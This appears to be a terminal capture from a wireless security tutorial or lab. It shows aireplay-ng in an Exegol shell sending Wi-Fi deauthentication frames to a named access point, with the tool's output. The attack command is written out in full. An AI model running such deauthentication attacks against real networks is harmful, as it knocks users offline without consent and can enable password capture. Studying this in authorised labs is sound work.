 exegol # aireplay-ng --deauth 10 -a 54:B8:0A:07:EB:92 wlan1
14:12:25  Waiting for beacon frame (BSSID: 54:B8:0A:07:EB:92) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:12:25  Sending DeAuth (code 7) to broadcast -- BSSID: [54:B8:0A:07:EB:92]
14:12:26  Sending DeAuth (code 7) to broadcast -- BSSID: [54:B8:0A:07:EB:92]
14:12:26  Sending DeAuth (code 7) to broadcast -- BSSID: [54:B8:0A:07:EB:92]
14:12:27  Sending DeAuth (code 7) to broadcast -- BSSID: [54:B8:0A:07:EB:92]
14:12:27  Sending DeAuth (code 7) to broadcast -- BSSID: [54:B8:0A:07:EB:92]
14:12:28  Sending DeAuth (code 7) to broadcast -- BSSID: [54:B8:0A:07:EB:92]
14:12:28  Sending DeAuth (code 7) to broadcast -- BSSID: [54:B8:0A:07:EB:92]
14:12:28  Sending DeAuth (code 7) to broadcast -- BSSID: [54:B8:0A:07:EB:92]
14:12:29  Sending DeAuth (code 7) to broadcast -- BSSID: [54:B8:0A:07:EB:92]
14:12:29  Sending DeAuth (code 7) to broadcast -- BSSID: [54:B8:0A:07:EB:92]